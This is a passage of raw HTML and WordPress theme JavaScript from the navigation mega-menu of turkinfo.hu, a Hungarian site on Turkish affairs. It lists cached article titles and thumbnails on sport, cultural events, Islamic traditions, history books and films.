alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban">Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kuş Dili, a török madárnyelv" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kuş Dili, a török madárnyelv" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" title="Kuş Dili, a török madárnyelv">Kuş Dili, a török madárnyelv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól">Sallai főszereplő volt, a Galata pontot csent az Atléticótól</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 